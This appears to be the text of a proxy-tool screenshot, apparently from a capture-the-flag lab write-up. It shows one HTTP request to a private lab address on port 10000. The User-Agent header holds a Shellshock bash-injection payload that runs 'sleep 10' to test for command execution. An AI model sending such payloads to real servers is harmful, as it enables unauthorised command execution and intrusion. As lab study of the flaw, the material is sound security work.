 Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 User-Agent:() { :; }; sleep 10
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=
cpj6a71a9hor4b37msfc1hk9g7; ARI=cgbjolchbmso62kv58r3i9d2n0; testing=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12